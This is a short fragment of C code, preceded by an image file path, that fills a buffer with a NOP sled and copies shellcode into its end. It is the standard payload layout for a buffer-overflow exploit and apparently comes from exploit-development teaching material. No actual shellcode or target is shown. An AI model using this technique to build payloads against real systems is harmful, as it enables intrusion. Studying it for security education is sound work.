 int nops = sizeof(buffer) - sizeof(shellcode);
int i;
for (i=0; i<sizeof(shellcode); i++)
{
    buffer[nops+i] = shellcode[i];
}